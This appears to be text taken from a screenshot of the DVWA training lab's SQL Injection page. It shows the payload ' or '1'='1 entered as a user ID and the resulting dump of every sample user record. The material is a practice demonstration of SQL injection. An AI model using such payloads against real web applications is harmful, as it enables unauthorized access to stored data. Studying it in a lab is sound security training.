 DVWA
Vulnerability: SQL Injection
User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith